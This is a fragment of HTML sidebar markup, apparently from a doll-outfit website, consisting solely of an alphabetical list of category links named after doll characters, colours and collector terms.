	<li class="cat-item cat-item-2371"><a href="https://tonnerdolloutfits.org/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tonnerdolloutfits.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://tonnerdolloutfits.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://tonnerdolloutfits.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://tonnerdolloutfits.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tonnerdolloutfits.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://tonnerdolloutfits.org/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tonnerdolloutfits.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tonnerdolloutfits.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tonnerdolloutfits.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://tonnerdolloutfits.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://tonnerdolloutfits.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://tonnerdolloutfits.org/category/jetzt/" >jetzt</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tonnerdolloutfits.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://tonnerdolloutfits.org/category/jonah/" >jonah</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://tonnerdolloutfits.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://tonnerdolloutfits.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://tonnerdolloutfits.org/category/judys/" >judy&#039;s</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://tonnerdolloutfits.org/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tonnerdolloutfits.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://tonnerdolloutfits.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tonnerdolloutfits.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://tonnerdolloutfits.org/category/kaye/" >kaye</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tonnerdolloutfits.org/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://tonnerdolloutfits.org/category/kissed/" >kissed</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://tonnerdolloutfits.org/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://tonnerdolloutfits.org/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://tonnerdolloutfits.org/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://tonnerdolloutfits.org/category/kotakoti/" >kotakoti</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://tonnerdolloutfits.org/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://tonnerdolloutfits.org/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://tonnerdolloutfits.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://tonnerdolloutfits.org/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tonnerdolloutfits.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://tonnerdolloutfits.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tonnerdolloutfits.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://tonnerdolloutfits.org/category/le200/" >le200</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tonnerdolloutfits.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://tonnerdolloutfits.org/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tonnerdolloutfits.org/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tonnerdolloutfits.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://tonnerdolloutfits.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://tonnerdolloutfits.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://tonnerdolloutfits.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tonnerdolloutfits.org/category/lilah/" >lilah</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://tonnerdolloutfits.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://tonnerdolloutfits.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tonnerdolloutfits.org/category/lingerie4you/" >lingerie4you</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://tonnerdolloutfits.org/category/lisella64/" >lisella64</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tonnerdolloutfits.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://tonnerdolloutfits.org/category/lizettes/" >lizette&#039;s</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://tonnerdolloutfits.org/category/lizzie/" >lizzie</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://tonnerdolloutfits.org/category/loli/" >loli</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://tonnerdolloutfits.org/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://tonnerdolloutfits.org/category/longing/" >longing</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://tonnerdolloutfits.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tonnerdolloutfits.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://tonnerdolloutfits.org/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://tonnerdolloutfits.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tonnerdolloutfits.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tonnerdolloutfits.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://tonnerdolloutfits.org/category/lyra/" >lyra</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://tonnerdolloutfits.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://tonnerdolloutfits.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://tonnerdolloutfits.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://tonnerdolloutfits.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tonnerdolloutfits.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tonnerdolloutfits.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tonnerdolloutfits.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tonnerdolloutfits.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://tonnerdolloutfits.org/category/malice/" >malice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tonnerdolloutfits.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tonnerdolloutfits.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tonnerdolloutfits.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://tonnerdolloutfits.org/category/marchfits/" >marchfits</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tonnerdolloutfits.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://tonnerdolloutfits.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tonnerdolloutfits.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tonnerdolloutfits.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://tonnerdolloutfits.org/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://tonnerdolloutfits.org/category/masquerade/" >masquerade</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://tonnerdolloutfits.org/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tonnerdolloutfits.org/category/maudlynne/" >maudlynne</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://tonnerdolloutfits.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://tonnerdolloutfits.org/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tonnerdolloutfits.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://tonnerdolloutfits.org/category/melancholy/" >melancholy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tonnerdolloutfits.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tonnerdolloutfits.org/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://tonnerdolloutfits.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://tonnerdolloutfits.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://tonnerdolloutfits.org/category/mib-tonner/" >mib-tonner</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://tonnerdolloutfits.org/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tonnerdolloutfits.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tonnerdolloutfits.org/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://tonnerdolloutfits.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://tonnerdolloutfits.org/category/minha/" >minha</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://tonnerdolloutfits.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://tonnerdolloutfits.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tonnerdolloutfits.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tonnerdolloutfits.org/category/minthampton/" >minthampton</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://tonnerdolloutfits.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://tonnerdolloutfits.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tonnerdolloutfits.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tonnerdolloutfits.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://tonnerdolloutfits.org/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://tonnerdolloutfits.org/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://tonnerdolloutfits.org/category/modsdoll/" >modsdoll</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tonnerdolloutfits.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tonnerdolloutfits.org/category/momenttonner/" >momenttonner</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tonnerdolloutfits.org/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://tonnerdolloutfits.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://tonnerdolloutfits.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://tonnerdolloutfits.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tonnerdolloutfits.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tonnerdolloutfits.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tonnerdolloutfits.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://tonnerdolloutfits.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tonnerdolloutfits.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://tonnerdolloutfits.org/category/mortimer/" >mortimer</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tonnerdolloutfits.org/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://tonnerdolloutfits.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tonnerdolloutfits.org/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tonnerdolloutfits.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tonnerdolloutfits.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://tonnerdolloutfits.org/category/myia/" >myia</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tonnerdolloutfits.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://tonnerdolloutfits.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tonnerdolloutfits.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://tonnerdolloutfits.org/category/narnia/" >narnia</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://tonnerdolloutfits.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://tonnerdolloutfits.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://tonnerdolloutfits.org/category/neema/" >neema</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tonnerdolloutfits.org/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tonnerdolloutfits.org/category/new-city/" >new-city</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://tonnerdolloutfits.org/category/new-lace/" >new-lace</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://tonnerdolloutfits.org/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://tonnerdolloutfits.org/category/neytiri/" >neytiri</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://tonnerdolloutfits.org/category/nfbrtonner14/" >nfbrtonner14</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tonnerdolloutfits.org/category/nib/" >nib-</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://tonnerdolloutfits.org/category/nib-17/" >nib-17</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tonnerdolloutfits.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://tonnerdolloutfits.org/category/nocturne/" >nocturne</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://tonnerdolloutfits.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://tonnerdolloutfits.org/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://tonnerdolloutfits.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tonnerdolloutfits.org/category/numina/" >numina</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://tonnerdolloutfits.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://tonnerdolloutfits.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tonnerdolloutfits.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tonnerdolloutfits.org/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tonnerdolloutfits.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tonnerdolloutfits.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://tonnerdolloutfits.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tonnerdolloutfits.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://tonnerdolloutfits.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tonnerdolloutfits.org/category/optimistic/" >optimistic</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tonnerdolloutfits.org/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tonnerdolloutfits.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tonnerdolloutfits.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://tonnerdolloutfits.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tonnerdolloutfits.org/category/ouat/" >ouat</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tonnerdolloutfits.org/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tonnerdolloutfits.org/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://tonnerdolloutfits.org/category/outfits-matt/" >outfits-matt</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://tonnerdolloutfits.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tonnerdolloutfits.org/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://tonnerdolloutfits.org/category/padme/" >padme</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://tonnerdolloutfits.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tonnerdolloutfits.org/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://tonnerdolloutfits.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://tonnerdolloutfits.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tonnerdolloutfits.org/category/parnilla/" >parnilla</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tonnerdolloutfits.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tonnerdolloutfits.org/category/participate/" >participate</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://tonnerdolloutfits.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://tonnerdolloutfits.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tonnerdolloutfits.org/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://tonnerdolloutfits.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tonnerdolloutfits.org/category/patsys/" >patsy&#039;s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tonnerdolloutfits.org/category/peachy/" >peachy</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://tonnerdolloutfits.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://tonnerdolloutfits.org/category/penelope/" >penelope</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tonnerdolloutfits.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tonnerdolloutfits.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tonnerdolloutfits.org/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://tonnerdolloutfits.org/category/perparation/" >perparation</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tonnerdolloutfits.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://tonnerdolloutfits.org/category/phyn/" >phyn</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://tonnerdolloutfits.org/category/phynaero/" >phynaero</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tonnerdolloutfits.org/category/phynn/" >phynn</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tonnerdolloutfits.org/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://tonnerdolloutfits.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://tonnerdolloutfits.org/category/picturesque/" >picturesque</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://tonnerdolloutfits.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tonnerdolloutfits.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tonnerdolloutfits.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tonnerdolloutfits.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://tonnerdolloutfits.org/category/pkpp012/" >pkpp012-</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://tonnerdolloutfits.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://tonnerdolloutfits.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://tonnerdolloutfits.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tonnerdolloutfits.org/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tonnerdolloutfits.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tonnerdolloutfits.org/category/polishedtonner/" >polishedtonner</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://tonnerdolloutfits.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://tonnerdolloutfits.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tonnerdolloutfits.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://tonnerdolloutfits.org/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://tonnerdolloutfits.org/category/precocious/" >precocious</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://tonnerdolloutfits.org/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://tonnerdolloutfits.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tonnerdolloutfits.org/category/prettie/" >prettie</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tonnerdolloutfits.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://tonnerdolloutfits.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://tonnerdolloutfits.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tonnerdolloutfits.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tonnerdolloutfits.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://tonnerdolloutfits.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tonnerdolloutfits.org/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://tonnerdolloutfits.org/category/prom/" >prom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tonnerdolloutfits.org/category/prudence/" >prudence</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://tonnerdolloutfits.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://tonnerdolloutfits.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tonnerdolloutfits.org/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://tonnerdolloutfits.org/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://tonnerdolloutfits.org/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tonnerdolloutfits.org/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://tonnerdolloutfits.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://tonnerdolloutfits.org/category/raindrops/" >raindrops</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://tonnerdolloutfits.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tonnerdolloutfits.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tonnerdolloutfits.org/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tonnerdolloutfits.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://tonnerdolloutfits.org/category/rare-17/" >rare-17</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://tonnerdolloutfits.org/category/rare-18/" >rare-18</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tonnerdolloutfits.org/category/rare-nib-ace/" >rare-nib-ace</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tonnerdolloutfits.org/category/rare-tonner/" >rare-tonner</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tonnerdolloutfits.org/category/rare-tonnereffanbee/" >rare-tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://tonnerdolloutfits.org/category/rare-vhtf-for/" >rare-vhtf-for</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tonnerdolloutfits.org/category/re-imagination/" >re-imagination</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tonnerdolloutfits.org/category/re-sale/" >re-sale</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://tonnerdolloutfits.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://tonnerdolloutfits.org/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tonnerdolloutfits.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tonnerdolloutfits.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://tonnerdolloutfits.org/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tonnerdolloutfits.org/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://tonnerdolloutfits.org/category/renesmee/" >renesmee</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tonnerdolloutfits.org/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://tonnerdolloutfits.org/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://tonnerdolloutfits.org/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://tonnerdolloutfits.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tonnerdolloutfits.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tonnerdolloutfits.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tonnerdolloutfits.org/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tonnerdolloutfits.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://tonnerdolloutfits.org/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://tonnerdolloutfits.org/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://tonnerdolloutfits.org/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://tonnerdolloutfits.org/category/rmdollfashion-fall/" >rmdollfashion-fall</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tonnerdolloutfits.org/category/robbert/" >robbert</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://tonnerdolloutfits.org/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tonnerdolloutfits.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://tonnerdolloutfits.org/category/robertonner/" >robertonner</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://tonnerdolloutfits.org/category/robt/" >robt</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://tonnerdolloutfits.org/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tonnerdolloutfits.org/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tonnerdolloutfits.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://tonnerdolloutfits.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://tonnerdolloutfits.org/category/ruffle/" >ruffle</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://tonnerdolloutfits.org/category/ruffled/" >ruffled</a>
</li>
